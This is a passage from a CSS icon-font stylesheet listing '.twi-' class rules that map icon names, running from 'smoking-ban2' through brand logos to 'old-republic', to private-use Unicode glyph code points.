.twi-smoking-ban2:before {
  content: "\f9f5";
}
.twi-sms2:before {
  content: "\f9f6";
}
.twi-snake2:before {
  content: "\f9f7";
}
.twi-snow-blowing2:before {
  content: "\f9f8";
}
.twi-snowboarding2:before {
  content: "\f9f9";
}
.twi-snowflake2:before {
  content: "\f9fa";
}
.twi-snowflakes2:before {
  content: "\f9fb";
}
.twi-snowman2:before {
  content: "\f9fc";
}
.twi-snowmobile2:before {
  content: "\f9fd";
}
.twi-snowplow2:before {
  content: "\f9fe";
}
.twi-socks2:before {
  content: "\f9ff";
}
.twi-solar-panel2:before {
  content: "\fa00";
}
.twi-sort2:before {
  content: "\fa01";
}
.twi-sort-alpha-down2:before {
  content: "\fa02";
}
.twi-sort-alpha-up2:before {
  content: "\fa03";
}
.twi-sort-amount-down2:before {
  content: "\fa04";
}
.twi-sort-amount-up2:before {
  content: "\fa05";
}
.twi-sort-down2:before {
  content: "\fa06";
}
.twi-sort-numeric-down2:before {
  content: "\fa07";
}
.twi-sort-numeric-up2:before {
  content: "\fa08";
}
.twi-sort-up2:before {
  content: "\fa09";
}
.twi-soup2:before {
  content: "\fa0a";
}
.twi-spa2:before {
  content: "\fa0b";
}
.twi-space-shuttle2:before {
  content: "\fa0c";
}
.twi-spade2:before {
  content: "\fa0d";
}
.twi-spider2:before {
  content: "\fa0e";
}
.twi-spider-black-widow2:before {
  content: "\fa0f";
}
.twi-spider-web2:before {
  content: "\fa10";
}
.twi-spinner2:before {
  content: "\fa11";
}
.twi-spinner-third2:before {
  content: "\fa12";
}
.twi-splotch2:before {
  content: "\fa13";
}
.twi-spray-can2:before {
  content: "\fa14";
}
.twi-square2:before {
  content: "\fa15";
}
.twi-square-full2:before {
  content: "\fa16";
}
.twi-square-root2:before {
  content: "\fa17";
}
.twi-square-root-alt2:before {
  content: "\fa18";
}
.twi-squirrel2:before {
  content: "\fa19";
}
.twi-staff2:before {
  content: "\fa1a";
}
.twi-stamp2:before {
  content: "\fa1b";
}
.twi-star2:before {
  content: "\fa1c";
}
.twi-star-and-crescent2:before {
  content: "\fa1d";
}
.twi-star-christmas2:before {
  content: "\fa1e";
}
.twi-star-exclamation2:before {
  content: "\fa1f";
}
.twi-star-half2:before {
  content: "\fa20";
}
.twi-star-half-alt2:before {
  content: "\fa21";
}
.twi-star-of-david2:before {
  content: "\fa22";
}
.twi-star-of-life2:before {
  content: "\fa23";
}
.twi-stars2:before {
  content: "\fa24";
}
.twi-steak2:before {
  content: "\fa25";
}
.twi-steering-wheel2:before {
  content: "\fa26";
}
.twi-step-backward2:before {
  content: "\fa27";
}
.twi-step-forward2:before {
  content: "\fa28";
}
.twi-stethoscope2:before {
  content: "\fa29";
}
.twi-sticky-note2:before {
  content: "\fa2a";
}
.twi-stocking2:before {
  content: "\fa2b";
}
.twi-stomach2:before {
  content: "\fa2c";
}
.twi-stop2:before {
  content: "\fa2d";
}
.twi-stop-circle2:before {
  content: "\fa2e";
}
.twi-stopwatch2:before {
  content: "\fa2f";
}
.twi-store2:before {
  content: "\fa30";
}
.twi-store-alt2:before {
  content: "\fa31";
}
.twi-stream2:before {
  content: "\fa32";
}
.twi-street-view2:before {
  content: "\fa33";
}
.twi-stretcher2:before {
  content: "\fa34";
}
.twi-strikethrough2:before {
  content: "\fa35";
}
.twi-stroopwafel2:before {
  content: "\fa36";
}
.twi-subscript2:before {
  content: "\fa37";
}
.twi-subway2:before {
  content: "\fa38";
}
.twi-suitcase2:before {
  content: "\fa39";
}
.twi-suitcase-rolling2:before {
  content: "\fa3a";
}
.twi-sun2:before {
  content: "\fa3b";
}
.twi-sun-cloud2:before {
  content: "\fa3c";
}
.twi-sun-dust2:before {
  content: "\fa3d";
}
.twi-sun-haze2:before {
  content: "\fa3e";
}
.twi-sunrise2:before {
  content: "\fa3f";
}
.twi-sunset2:before {
  content: "\fa40";
}
.twi-superscript2:before {
  content: "\fa41";
}
.twi-surprise2:before {
  content: "\fa42";
}
.twi-swatchbook2:before {
  content: "\fa43";
}
.twi-swimmer2:before {
  content: "\fa44";
}
.twi-swimming-pool2:before {
  content: "\fa45";
}
.twi-sword2:before {
  content: "\fa46";
}
.twi-swords2:before {
  content: "\fa47";
}
.twi-synagogue2:before {
  content: "\fa48";
}
.twi-sync2:before {
  content: "\fa49";
}
.twi-sync-alt2:before {
  content: "\fa4a";
}
.twi-syringe2:before {
  content: "\fa4b";
}
.twi-table2:before {
  content: "\fa4c";
}
.twi-tablet2:before {
  content: "\fa4d";
}
.twi-tablet-alt2:before {
  content: "\fa4e";
}
.twi-tablet-android2:before {
  content: "\fa4f";
}
.twi-tablet-android-alt2:before {
  content: "\fa50";
}
.twi-table-tennis2:before {
  content: "\fa51";
}
.twi-tablet-rugged2:before {
  content: "\fa52";
}
.twi-tablets2:before {
  content: "\fa53";
}
.twi-tachometer2:before {
  content: "\fa54";
}
.twi-tachometer-alt2:before {
  content: "\fa55";
}
.twi-tachometer-alt-average2:before {
  content: "\fa56";
}
.twi-tachometer-alt-fast2:before {
  content: "\fa57";
}
.twi-tachometer-alt-fastest2:before {
  content: "\fa58";
}
.twi-tachometer-alt-slow2:before {
  content: "\fa59";
}
.twi-tachometer-alt-slowest2:before {
  content: "\fa5a";
}
.twi-tachometer-average2:before {
  content: "\fa5b";
}
.twi-tachometer-fast2:before {
  content: "\fa5c";
}
.twi-tachometer-fastest2:before {
  content: "\fa5d";
}
.twi-tachometer-slow2:before {
  content: "\fa5e";
}
.twi-tachometer-slowest2:before {
  content: "\fa5f";
}
.twi-taco2:before {
  content: "\fa60";
}
.twi-tag2:before {
  content: "\fa61";
}
.twi-tags2:before {
  content: "\fa62";
}
.twi-tally2:before {
  content: "\fa63";
}
.twi-tanakh2:before {
  content: "\fa64";
}
.twi-tape2:before {
  content: "\fa65";
}
.twi-tasks2:before {
  content: "\fa66";
}
.twi-tasks-alt2:before {
  content: "\fa67";
}
.twi-taxi2:before {
  content: "\fa68";
}
.twi-teeth2:before {
  content: "\fa69";
}
.twi-teeth-open2:before {
  content: "\fa6a";
}
.twi-temperature-frigid2:before {
  content: "\fa6b";
}
.twi-temperature-high2:before {
  content: "\fa6c";
}
.twi-temperature-hot2:before {
  content: "\fa6d";
}
.twi-temperature-low2:before {
  content: "\fa6e";
}
.twi-tenge2:before {
  content: "\fa6f";
}
.twi-tennis-ball2:before {
  content: "\fa70";
}
.twi-terminal2:before {
  content: "\fa71";
}
.twi-text-height2:before {
  content: "\fa72";
}
.twi-text-width2:before {
  content: "\fa73";
}
.twi-th2:before {
  content: "\fa74";
}
.twi-theater-masks2:before {
  content: "\fa75";
}
.twi-thermometer2:before {
  content: "\fa76";
}
.twi-thermometer-empty2:before {
  content: "\fa77";
}
.twi-thermometer-full2:before {
  content: "\fa78";
}
.twi-thermometer-half2:before {
  content: "\fa79";
}
.twi-thermometer-quarter2:before {
  content: "\fa7a";
}
.twi-thermometer-three-quarters2:before {
  content: "\fa7b";
}
.twi-theta2:before {
  content: "\fa7c";
}
.twi-th-large2:before {
  content: "\fa7d";
}
.twi-th-list2:before {
  content: "\fa7e";
}
.twi-thumbs-down2:before {
  content: "\fa7f";
}
.twi-thumbs-up2:before {
  content: "\fa80";
}
.twi-thumbtack2:before {
  content: "\fa81";
}
.twi-thunderstorm2:before {
  content: "\fa82";
}
.twi-thunderstorm-moon2:before {
  content: "\fa83";
}
.twi-thunderstorm-sun2:before {
  content: "\fa84";
}
.twi-ticket2:before {
  content: "\fa85";
}
.twi-ticket-alt2:before {
  content: "\fa86";
}
.twi-tilde2:before {
  content: "\fa87";
}
.twi-times2:before {
  content: "\fa88";
}
.twi-times-circle2:before {
  content: "\fa89";
}
.twi-times-hexagon2:before {
  content: "\fa8a";
}
.twi-times-octagon2:before {
  content: "\fa8b";
}
.twi-times-square2:before {
  content: "\fa8c";
}
.twi-tint2:before {
  content: "\fa8d";
}
.twi-tint-slash2:before {
  content: "\fa8e";
}
.twi-tire2:before {
  content: "\fa8f";
}
.twi-tired2:before {
  content: "\fa90";
}
.twi-tire-flat2:before {
  content: "\fa91";
}
.twi-tire-pressure-warning2:before {
  content: "\fa92";
}
.twi-tire-rugged2:before {
  content: "\fa93";
}
.twi-toggle-off2:before {
  content: "\fa94";
}
.twi-toggle-on2:before {
  content: "\fa95";
}
.twi-toilet2:before {
  content: "\fa96";
}
.twi-toilet-paper2:before {
  content: "\fa97";
}
.twi-toilet-paper-alt2:before {
  content: "\fa98";
}
.twi-tombstone2:before {
  content: "\fa99";
}
.twi-tombstone-alt2:before {
  content: "\fa9a";
}
.twi-toolbox2:before {
  content: "\fa9b";
}
.twi-tools2:before {
  content: "\fa9c";
}
.twi-tooth2:before {
  content: "\fa9d";
}
.twi-toothbrush2:before {
  content: "\fa9e";
}
.twi-torah2:before {
  content: "\fa9f";
}
.twi-torii-gate2:before {
  content: "\faa0";
}
.twi-tornado2:before {
  content: "\faa1";
}
.twi-tractor2:before {
  content: "\faa2";
}
.twi-trademark2:before {
  content: "\faa3";
}
.twi-traffic-cone2:before {
  content: "\faa4";
}
.twi-traffic-light2:before {
  content: "\faa5";
}
.twi-traffic-light-go2:before {
  content: "\faa6";
}
.twi-traffic-light-slow2:before {
  content: "\faa7";
}
.twi-traffic-light-stop2:before {
  content: "\faa8";
}
.twi-train2:before {
  content: "\faa9";
}
.twi-tram2:before {
  content: "\faaa";
}
.twi-transgender2:before {
  content: "\faab";
}
.twi-transgender-alt2:before {
  content: "\faac";
}
.twi-trash2:before {
  content: "\faad";
}
.twi-trash-alt2:before {
  content: "\faae";
}
.twi-trash-restore2:before {
  content: "\faaf";
}
.twi-trash-restore-alt2:before {
  content: "\fab0";
}
.twi-treasure-chest2:before {
  content: "\fab1";
}
.twi-tree2:before {
  content: "\fab2";
}
.twi-tree-alt2:before {
  content: "\fab3";
}
.twi-tree-christmas2:before {
  content: "\fab4";
}
.twi-tree-decorated2:before {
  content: "\fab5";
}
.twi-tree-large2:before {
  content: "\fab6";
}
.twi-tree-palm2:before {
  content: "\fab7";
}
.twi-trees2:before {
  content: "\fab8";
}
.twi-triangle2:before {
  content: "\fab9";
}
.twi-trophy2:before {
  content: "\faba";
}
.twi-trophy-alt2:before {
  content: "\fabb";
}
.twi-truck2:before {
  content: "\fabc";
}
.twi-truck-container2:before {
  content: "\fabd";
}
.twi-truck-couch2:before {
  content: "\fabe";
}
.twi-truck-loading2:before {
  content: "\fabf";
}
.twi-truck-monster2:before {
  content: "\fac0";
}
.twi-truck-moving2:before {
  content: "\fac1";
}
.twi-truck-pickup2:before {
  content: "\fac2";
}
.twi-truck-plow2:before {
  content: "\fac3";
}
.twi-truck-ramp2:before {
  content: "\fac4";
}
.twi-tshirt2:before {
  content: "\fac5";
}
.twi-tty2:before {
  content: "\fac6";
}
.twi-turkey2:before {
  content: "\fac7";
}
.twi-turtle2:before {
  content: "\fac8";
}
.twi-tv2:before {
  content: "\fac9";
}
.twi-tv-retro2:before {
  content: "\faca";
}
.twi-umbrella2:before {
  content: "\facb";
}
.twi-umbrella-beach2:before {
  content: "\facc";
}
.twi-underline2:before {
  content: "\facd";
}
.twi-undo2:before {
  content: "\face";
}
.twi-undo-alt2:before {
  content: "\facf";
}
.twi-unicorn2:before {
  content: "\fad0";
}
.twi-union2:before {
  content: "\fad1";
}
.twi-universal-access2:before {
  content: "\fad2";
}
.twi-university2:before {
  content: "\fad3";
}
.twi-unlink2:before {
  content: "\fad4";
}
.twi-unlock2:before {
  content: "\fad5";
}
.twi-unlock-alt2:before {
  content: "\fad6";
}
.twi-upload2:before {
  content: "\fad7";
}
.twi-usd-circle2:before {
  content: "\fad8";
}
.twi-usd-square2:before {
  content: "\fad9";
}
.twi-user2:before {
  content: "\fada";
}
.twi-user-alt2:before {
  content: "\fadb";
}
.twi-user-alt-slash2:before {
  content: "\fadc";
}
.twi-user-astronaut2:before {
  content: "\fadd";
}
.twi-user-chart2:before {
  content: "\fade";
}
.twi-user-check2:before {
  content: "\fadf";
}
.twi-user-circle2:before {
  content: "\fae0";
}
.twi-user-clock2:before {
  content: "\fae1";
}
.twi-user-cog2:before {
  content: "\fae2";
}
.twi-user-crown2:before {
  content: "\fae3";
}
.twi-user-edit2:before {
  content: "\fae4";
}
.twi-user-friends2:before {
  content: "\fae5";
}
.twi-user-graduate2:before {
  content: "\fae6";
}
.twi-user-hard-hat2:before {
  content: "\fae7";
}
.twi-user-headset2:before {
  content: "\fae8";
}
.twi-user-injured2:before {
  content: "\fae9";
}
.twi-user-lock2:before {
  content: "\faea";
}
.twi-user-md2:before {
  content: "\faeb";
}
.twi-user-md-chat2:before {
  content: "\faec";
}
.twi-user-minus2:before {
  content: "\faed";
}
.twi-user-ninja2:before {
  content: "\faee";
}
.twi-user-nurse2:before {
  content: "\faef";
}
.twi-user-plus2:before {
  content: "\faf0";
}
.twi-users2:before {
  content: "\faf1";
}
.twi-users-class2:before {
  content: "\faf2";
}
.twi-users-cog2:before {
  content: "\faf3";
}
.twi-users-crown2:before {
  content: "\faf4";
}
.twi-user-secret2:before {
  content: "\faf5";
}
.twi-user-shield2:before {
  content: "\faf6";
}
.twi-user-slash2:before {
  content: "\faf7";
}
.twi-users-medical2:before {
  content: "\faf8";
}
.twi-user-tag2:before {
  content: "\faf9";
}
.twi-user-tie2:before {
  content: "\fafa";
}
.twi-user-times2:before {
  content: "\fafb";
}
.twi-utensil-fork2:before {
  content: "\fafc";
}
.twi-utensil-knife2:before {
  content: "\fafd";
}
.twi-utensils2:before {
  content: "\fafe";
}
.twi-utensils-alt2:before {
  content: "\faff";
}
.twi-utensil-spoon2:before {
  content: "\fb00";
}
.twi-value-absolute2:before {
  content: "\fb01";
}
.twi-vector-square2:before {
  content: "\fb02";
}
.twi-venus2:before {
  content: "\fb03";
}
.twi-venus-double2:before {
  content: "\fb04";
}
.twi-venus-mars2:before {
  content: "\fb05";
}
.twi-vial2:before {
  content: "\fb06";
}
.twi-vials2:before {
  content: "\fb07";
}
.twi-video2:before {
  content: "\fb08";
}
.twi-video-plus2:before {
  content: "\fb09";
}
.twi-video-slash2:before {
  content: "\fb0a";
}
.twi-vihara2:before {
  content: "\fb0b";
}
.twi-volcano2:before {
  content: "\fb0c";
}
.twi-volleyball-ball2:before {
  content: "\fb0d";
}
.twi-volume2:before {
  content: "\fb0e";
}
.twi-volume-down2:before {
  content: "\fb0f";
}
.twi-volume-mute2:before {
  content: "\fb10";
}
.twi-volume-off2:before {
  content: "\fb11";
}
.twi-volume-slash2:before {
  content: "\fb12";
}
.twi-volume-up2:before {
  content: "\fb13";
}
.twi-vote-nay2:before {
  content: "\fb14";
}
.twi-vote-yea2:before {
  content: "\fb15";
}
.twi-vr-cardboard2:before {
  content: "\fb16";
}
.twi-walker2:before {
  content: "\fb17";
}
.twi-walking2:before {
  content: "\fb18";
}
.twi-wallet2:before {
  content: "\fb19";
}
.twi-wand2:before {
  content: "\fb1a";
}
.twi-wand-magic2:before {
  content: "\fb1b";
}
.twi-warehouse2:before {
  content: "\fb1c";
}
.twi-warehouse-alt2:before {
  content: "\fb1d";
}
.twi-watch2:before {
  content: "\fb1e";
}
.twi-watch-fitness2:before {
  content: "\fb1f";
}
.twi-water2:before {
  content: "\fb20";
}
.twi-water-lower2:before {
  content: "\fb21";
}
.twi-water-rise2:before {
  content: "\fb22";
}
.twi-wave-square2:before {
  content: "\fb23";
}
.twi-webcam2:before {
  content: "\fb24";
}
.twi-webcam-slash2:before {
  content: "\fb25";
}
.twi-weight2:before {
  content: "\fb26";
}
.twi-weight-hanging2:before {
  content: "\fb27";
}
.twi-whale2:before {
  content: "\fb28";
}
.twi-wheat2:before {
  content: "\fb29";
}
.twi-wheelchair2:before {
  content: "\fb2a";
}
.twi-whistle2:before {
  content: "\fb2b";
}
.twi-wifi2:before {
  content: "\fb2c";
}
.twi-wifi-12:before {
  content: "\fb2d";
}
.twi-wifi-22:before {
  content: "\fb2e";
}
.twi-wifi-slash2:before {
  content: "\fb2f";
}
.twi-wind2:before {
  content: "\fb30";
}
.twi-window2:before {
  content: "\fb31";
}
.twi-window-alt2:before {
  content: "\fb32";
}
.twi-window-close2:before {
  content: "\fb33";
}
.twi-window-maximize2:before {
  content: "\fb34";
}
.twi-window-minimize2:before {
  content: "\fb35";
}
.twi-window-restore2:before {
  content: "\fb36";
}
.twi-windsock2:before {
  content: "\fb37";
}
.twi-wind-warning2:before {
  content: "\fb38";
}
.twi-wine-bottle2:before {
  content: "\fb39";
}
.twi-wine-glass2:before {
  content: "\fb3a";
}
.twi-wine-glass-alt2:before {
  content: "\fb3b";
}
.twi-won-sign2:before {
  content: "\fb3c";
}
.twi-wreath2:before {
  content: "\fb3d";
}
.twi-wrench2:before {
  content: "\fb3e";
}
.twi-x-ray2:before {
  content: "\fb3f";
}
.twi-yen-sign2:before {
  content: "\fb40";
}
.twi-yin-yang2:before {
  content: "\fb41";
}
.twi-px:before {
  content: "\fb42";
}
.twi-accessible-icon:before {
  content: "\fb43";
}
.twi-accusoft:before {
  content: "\fb44";
}
.twi-acquisitions-incorporated:before {
  content: "\fb45";
}
.twi-adn:before {
  content: "\fb46";
}
.twi-adobe:before {
  content: "\fb47";
}
.twi-adversal:before {
  content: "\fb48";
}
.twi-affiliatetheme:before {
  content: "\fb49";
}
.twi-airbnb:before {
  content: "\fb4a";
}
.twi-algolia:before {
  content: "\fb4b";
}
.twi-alipay:before {
  content: "\fb4c";
}
.twi-amazon:before {
  content: "\fb4d";
}
.twi-amazon-pay:before {
  content: "\fb4e";
}
.twi-amilia:before {
  content: "\fb4f";
}
.twi-android:before {
  content: "\fb50";
}
.twi-angellist:before {
  content: "\fb51";
}
.twi-angrycreative:before {
  content: "\fb52";
}
.twi-angular:before {
  content: "\fb53";
}
.twi-apper:before {
  content: "\fb54";
}
.twi-apple:before {
  content: "\fb55";
}
.twi-apple-pay:before {
  content: "\fb56";
}
.twi-app-store:before {
  content: "\fb57";
}
.twi-app-store-ios:before {
  content: "\fb58";
}
.twi-artstation:before {
  content: "\fb59";
}
.twi-asymmetrik:before {
  content: "\fb5a";
}
.twi-atlassian:before {
  content: "\fb5b";
}
.twi-audible:before {
  content: "\fb5c";
}
.twi-autoprefixer:before {
  content: "\fb5d";
}
.twi-avianex:before {
  content: "\fb5e";
}
.twi-aviato:before {
  content: "\fb5f";
}
.twi-aws:before {
  content: "\fb60";
}
.twi-bandcamp:before {
  content: "\fb61";
}
.twi-battle-net:before {
  content: "\fb62";
}
.twi-behance:before {
  content: "\fb63";
}
.twi-behance-square:before {
  content: "\fb64";
}
.twi-bimobject:before {
  content: "\fb65";
}
.twi-bitbucket:before {
  content: "\fb66";
}
.twi-bitcoin:before {
  content: "\fb67";
}
.twi-bity:before {
  content: "\fb68";
}
.twi-blackberry:before {
  content: "\fb69";
}
.twi-black-tie:before {
  content: "\fb6a";
}
.twi-blogger:before {
  content: "\fb6b";
}
.twi-blogger-b:before {
  content: "\fb6c";
}
.twi-bluetooth:before {
  content: "\fb6d";
}
.twi-bluetooth-b:before {
  content: "\fb6e";
}
.twi-bootstrap:before {
  content: "\fb6f";
}
.twi-btc:before {
  content: "\fb70";
}
.twi-buffer:before {
  content: "\fb71";
}
.twi-buromobelexperte:before {
  content: "\fb72";
}
.twi-buysellads:before {
  content: "\fb73";
}
.twi-canadian-maple-leaf:before {
  content: "\fb74";
}
.twi-cc-amazon-pay:before {
  content: "\fb75";
}
.twi-cc-amex:before {
  content: "\fb76";
}
.twi-cc-apple-pay:before {
  content: "\fb77";
}
.twi-cc-diners-club:before {
  content: "\fb78";
}
.twi-cc-discover:before {
  content: "\fb79";
}
.twi-cc-jcb:before {
  content: "\fb7a";
}
.twi-cc-mastercard:before {
  content: "\fb7b";
}
.twi-cc-paypal:before {
  content: "\fb7c";
}
.twi-cc-stripe:before {
  content: "\fb7d";
}
.twi-cc-visa:before {
  content: "\fb7e";
}
.twi-centercode:before {
  content: "\fb7f";
}
.twi-centos:before {
  content: "\fb80";
}
.twi-chrome:before {
  content: "\fb81";
}
.twi-chromecast:before {
  content: "\fb82";
}
.twi-cloudscale:before {
  content: "\fb83";
}
.twi-cloudsmith:before {
  content: "\fb84";
}
.twi-cloudversify:before {
  content: "\fb85";
}
.twi-codepen:before {
  content: "\fb86";
}
.twi-codiepie:before {
  content: "\fb87";
}
.twi-confluence:before {
  content: "\fb88";
}
.twi-connectdevelop:before {
  content: "\fb89";
}
.twi-contao:before {
  content: "\fb8a";
}
.twi-cpanel:before {
  content: "\fb8b";
}
.twi-creative-commons:before {
  content: "\fb8c";
}
.twi-creative-commons-by:before {
  content: "\fb8d";
}
.twi-creative-commons-nc:before {
  content: "\fb8e";
}
.twi-creative-commons-nc-eu:before {
  content: "\fb8f";
}
.twi-creative-commons-nc-jp:before {
  content: "\fb90";
}
.twi-creative-commons-nd:before {
  content: "\fb91";
}
.twi-creative-commons-pd:before {
  content: "\fb92";
}
.twi-creative-commons-pd-alt:before {
  content: "\fb93";
}
.twi-creative-commons-remix:before {
  content: "\fb94";
}
.twi-creative-commons-sa:before {
  content: "\fb95";
}
.twi-creative-commons-sampling:before {
  content: "\fb96";
}
.twi-creative-commons-sampling-plus:before {
  content: "\fb97";
}
.twi-creative-commons-share:before {
  content: "\fb98";
}
.twi-creative-commons-zero:before {
  content: "\fb99";
}
.twi-critical-role:before {
  content: "\fb9a";
}
.twi-css3:before {
  content: "\fb9b";
}
.twi-css3-alt:before {
  content: "\fb9c";
}
.twi-cuttlefish:before {
  content: "\fb9d";
}
.twi-d-and-d:before {
  content: "\fb9e";
}
.twi-d-and-d-beyond:before {
  content: "\fb9f";
}
.twi-dashcube:before {
  content: "\fba0";
}
.twi-delicious:before {
  content: "\fba1";
}
.twi-deploydog:before {
  content: "\fba2";
}
.twi-deskpro:before {
  content: "\fba3";
}
.twi-dev:before {
  content: "\fba4";
}
.twi-deviantart:before {
  content: "\fba5";
}
.twi-dhl:before {
  content: "\fba6";
}
.twi-diaspora:before {
  content: "\fba7";
}
.twi-digg:before {
  content: "\fba8";
}
.twi-digital-ocean:before {
  content: "\fba9";
}
.twi-discord:before {
  content: "\fbaa";
}
.twi-discourse:before {
  content: "\fbab";
}
.twi-dochub:before {
  content: "\fbac";
}
.twi-docker:before {
  content: "\fbad";
}
.twi-draft2digital:before {
  content: "\fbae";
}
.twi-dribbble:before {
  content: "\fbaf";
}
.twi-dribbble-square:before {
  content: "\fbb0";
}
.twi-dropbox:before {
  content: "\fbb1";
}
.twi-drupal:before {
  content: "\fbb2";
}
.twi-dyalog:before {
  content: "\fbb3";
}
.twi-earlybirds:before {
  content: "\fbb4";
}
.twi-ebay:before {
  content: "\fbb5";
}
.twi-edge:before {
  content: "\fbb6";
}
.twi-elementor:before {
  content: "\fbb7";
}
.twi-ello:before {
  content: "\fbb8";
}
.twi-ember:before {
  content: "\fbb9";
}
.twi-empire:before {
  content: "\fbba";
}
.twi-envira:before {
  content: "\fbbb";
}
.twi-erlang:before {
  content: "\fbbc";
}
.twi-ethereum:before {
  content: "\fbbd";
}
.twi-etsy:before {
  content: "\fbbe";
}
.twi-evernote:before {
  content: "\fbbf";
}
.twi-expeditedssl:before {
  content: "\fbc0";
}
.twi-facebook:before {
  content: "\fbc1";
}
.twi-facebook-f:before {
  content: "\fbc2";
}
.twi-facebook-messenger:before {
  content: "\fbc3";
}
.twi-facebook-square:before {
  content: "\fbc4";
}
.twi-fantasy-flight-games:before {
  content: "\fbc5";
}
.twi-fedex:before {
  content: "\fbc6";
}
.twi-fedora:before {
  content: "\fbc7";
}
.twi-figma:before {
  content: "\fbc8";
}
.twi-firefox:before {
  content: "\fbc9";
}
.twi-firstdraft:before {
  content: "\fbca";
}
.twi-first-order:before {
  content: "\fbcb";
}
.twi-first-order-alt:before {
  content: "\fbcc";
}
.twi-flickr:before {
  content: "\fbcd";
}
.twi-flipboard:before {
  content: "\fbce";
}
.twi-fly:before {
  content: "\fbcf";
}
.twi-font-awesome:before {
  content: "\fbd0";
}
.twi-font-awesome-alt:before {
  content: "\fbd1";
}
.twi-font-awesome-flag:before {
  content: "\fbd2";
}
.twi-font-awesome-logo-full3:before {
  content: "\fbd3";
}
.twi-fonticons:before {
  content: "\fbd4";
}
.twi-fonticons-fi:before {
  content: "\fbd5";
}
.twi-fort-awesome:before {
  content: "\fbd6";
}
.twi-fort-awesome-alt:before {
  content: "\fbd7";
}
.twi-forumbee:before {
  content: "\fbd8";
}
.twi-foursquare:before {
  content: "\fbd9";
}
.twi-freebsd:before {
  content: "\fbda";
}
.twi-free-code-camp:before {
  content: "\fbdb";
}
.twi-fulcrum:before {
  content: "\fbdc";
}
.twi-galactic-republic:before {
  content: "\fbdd";
}
.twi-galactic-senate:before {
  content: "\fbde";
}
.twi-get-pocket:before {
  content: "\fbdf";
}
.twi-gg:before {
  content: "\fbe0";
}
.twi-gg-circle:before {
  content: "\fbe1";
}
.twi-git:before {
  content: "\fbe2";
}
.twi-github:before {
  content: "\fbe3";
}
.twi-github-alt:before {
  content: "\fbe4";
}
.twi-github-square:before {
  content: "\fbe5";
}
.twi-gitkraken:before {
  content: "\fbe6";
}
.twi-gitlab:before {
  content: "\fbe7";
}
.twi-git-square:before {
  content: "\fbe8";
}
.twi-gitter:before {
  content: "\fbe9";
}
.twi-glide:before {
  content: "\fbea";
}
.twi-glide-g:before {
  content: "\fbeb";
}
.twi-gofore:before {
  content: "\fbec";
}
.twi-goodreads:before {
  content: "\fbed";
}
.twi-goodreads-g:before {
  content: "\fbee";
}
.twi-google:before {
  content: "\fbef";
}
.twi-google-drive:before {
  content: "\fbf0";
}
.twi-google-play:before {
  content: "\fbf1";
}
.twi-google-plus:before {
  content: "\fbf2";
}
.twi-google-plus-g:before {
  content: "\fbf3";
}
.twi-google-plus-square:before {
  content: "\fbf4";
}
.twi-google-wallet:before {
  content: "\fbf5";
}
.twi-gratipay:before {
  content: "\fbf6";
}
.twi-grav:before {
  content: "\fbf7";
}
.twi-gripfire:before {
  content: "\fbf8";
}
.twi-grunt:before {
  content: "\fbf9";
}
.twi-gulp:before {
  content: "\fbfa";
}
.twi-hacker-news:before {
  content: "\fbfb";
}
.twi-hacker-news-square:before {
  content: "\fbfc";
}
.twi-hackerrank:before {
  content: "\fbfd";
}
.twi-hips:before {
  content: "\fbfe";
}
.twi-hire-a-helper:before {
  content: "\fbff";
}
.twi-hooli:before {
  content: "\fc00";
}
.twi-hornbill:before {
  content: "\fc01";
}
.twi-hotjar:before {
  content: "\fc02";
}
.twi-houzz:before {
  content: "\fc03";
}
.twi-html5:before {
  content: "\fc04";
}
.twi-hubspot:before {
  content: "\fc05";
}
.twi-imdb:before {
  content: "\fc06";
}
.twi-instagram:before {
  content: "\fc07";
}
.twi-intercom:before {
  content: "\fc08";
}
.twi-internet-explorer:before {
  content: "\fc09";
}
.twi-invision:before {
  content: "\fc0a";
}
.twi-ioxhost:before {
  content: "\fc0b";
}
.twi-itch-io:before {
  content: "\fc0c";
}
.twi-itunes:before {
  content: "\fc0d";
}
.twi-itunes-note:before {
  content: "\fc0e";
}
.twi-java:before {
  content: "\fc0f";
}
.twi-jedi-order:before {
  content: "\fc10";
}
.twi-jenkins:before {
  content: "\fc11";
}
.twi-jira:before {
  content: "\fc12";
}
.twi-joget:before {
  content: "\fc13";
}
.twi-joomla:before {
  content: "\fc14";
}
.twi-js:before {
  content: "\fc15";
}
.twi-jsfiddle:before {
  content: "\fc16";
}
.twi-js-square:before {
  content: "\fc17";
}
.twi-kaggle:before {
  content: "\fc18";
}
.twi-keybase:before {
  content: "\fc19";
}
.twi-keycdn:before {
  content: "\fc1a";
}
.twi-kickstarter:before {
  content: "\fc1b";
}
.twi-kickstarter-k:before {
  content: "\fc1c";
}
.twi-korvue:before {
  content: "\fc1d";
}
.twi-laravel:before {
  content: "\fc1e";
}
.twi-lastfm:before {
  content: "\fc1f";
}
.twi-lastfm-square:before {
  content: "\fc20";
}
.twi-leanpub:before {
  content: "\fc21";
}
.twi-less:before {
  content: "\fc22";
}
.twi-line:before {
  content: "\fc23";
}
.twi-linkedin:before {
  content: "\fc24";
}
.twi-linkedin-in:before {
  content: "\fc25";
}
.twi-linode:before {
  content: "\fc26";
}
.twi-linux:before {
  content: "\fc27";
}
.twi-lyft:before {
  content: "\fc28";
}
.twi-magento:before {
  content: "\fc29";
}
.twi-mailchimp:before {
  content: "\fc2a";
}
.twi-mandalorian:before {
  content: "\fc2b";
}
.twi-markdown:before {
  content: "\fc2c";
}
.twi-mastodon:before {
  content: "\fc2d";
}
.twi-maxcdn:before {
  content: "\fc2e";
}
.twi-medapps:before {
  content: "\fc2f";
}
.twi-medium:before {
  content: "\fc30";
}
.twi-medium-m:before {
  content: "\fc31";
}
.twi-medrt:before {
  content: "\fc32";
}
.twi-meetup:before {
  content: "\fc33";
}
.twi-megaport:before {
  content: "\fc34";
}
.twi-mendeley:before {
  content: "\fc35";
}
.twi-microsoft:before {
  content: "\fc36";
}
.twi-mix:before {
  content: "\fc37";
}
.twi-mixcloud:before {
  content: "\fc38";
}
.twi-mizuni:before {
  content: "\fc39";
}
.twi-modx:before {
  content: "\fc3a";
}
.twi-monero:before {
  content: "\fc3b";
}
.twi-napster:before {
  content: "\fc3c";
}
.twi-neos:before {
  content: "\fc3d";
}
.twi-nimblr:before {
  content: "\fc3e";
}
.twi-nintendo-switch:before {
  content: "\fc3f";
}
.twi-node:before {
  content: "\fc40";
}
.twi-node-js:before {
  content: "\fc41";
}
.twi-npm:before {
  content: "\fc42";
}
.twi-ns8:before {
  content: "\fc43";
}
.twi-nutritionix:before {
  content: "\fc44";
}
.twi-odnoklassniki:before {
  content: "\fc45";
}
.twi-odnoklassniki-square:before {
  content: "\fc46";
}
.twi-old-republic:before {
